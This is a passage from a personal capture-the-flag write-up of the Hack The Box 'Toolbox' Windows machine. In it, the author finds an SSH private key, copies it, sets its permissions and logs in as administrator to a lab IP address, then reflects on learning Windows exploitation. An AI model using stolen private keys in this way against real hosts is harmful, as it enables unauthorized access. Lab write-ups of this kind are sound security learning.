



I could already see the flag, but I also find a .ssh folder with public and private keys, which might be useful to connect via SSH from my attacking machine to the real victim host. I only have to copy the private id_rsa in my machine and give it the special permissions (600) to be able to connect without having the password, and I could do it, I am already in the real machine, that is to say that I could already rooted it.
nvim id_rsa
chmod 600 !$
ssh -i id_rsa root@10.10.10.236
# :(
ssh -i id_rsa administrator@10.10.10.236
# :)


I never tire of repeating to myself, that Windows machines create an enormous satisfaction for me, every time I work, study and research to try to break them. Linux is my favorite system, but with Windows the challenge is double, because I don’t like to use it very much but they have a huge field that I need to learn to master. I must continue my way with Hack The Box, kill the machine with htbExplorer and look for my next lab to continue learning.
./htbExplorer -k Toolbox